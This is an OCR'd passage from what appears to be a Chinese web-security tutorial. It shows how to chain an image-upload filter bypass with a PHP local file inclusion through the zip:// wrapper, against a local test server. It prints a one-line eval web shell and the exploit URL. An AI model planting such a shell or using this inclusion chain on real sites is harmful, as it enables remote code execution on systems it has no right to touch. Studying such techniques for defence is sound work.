因为上传点只允许上传.jpg .png .gif 后缀的图片,比如我们上传了 test.jpg
← ⟳ ⌂ http://127.0.0.1:8081/test2.php?file=test.jpg
★ 收藏 网址导航 游戏中心 小说大全 爱淘宝
Warning: include(test.jpg.php) [function.include]: failed to open stream: No such file or directory in C:\phpStudy\WWW\test2.php on line 3 先知社区
拼接之后就是: test.jpg.php 这个文件肯定不存在。
这个时候我们就可以利用伪协议来进行绕过。
我们构造一个zip压缩包:
就是写一个shell.php -> zip压缩得到压缩包,然后改名为shell.png,去上传
shell.zip 当前目录查找(支持包内查找)
名称 大小 压缩后大小 类型 安全
..(上层目录)
shell.php 1 KB 1 KB PHP 文件
shell.php - 2345文本查看器
文件(F) 编辑(E) 视图(V) 格式(M) 工具(T)
<?php
@eval($_POST['a']);
phpinfo();
?>
先知社区
1.利用 zip:// 协议
zip://与phar://的使用类似，但是需要绝对路径， zip文件后面要跟%23加zip文件里的文件
http://127.0.0.1:8081/test2.php?file=zip://C:/phpStudy/WWW/shell.png%23shell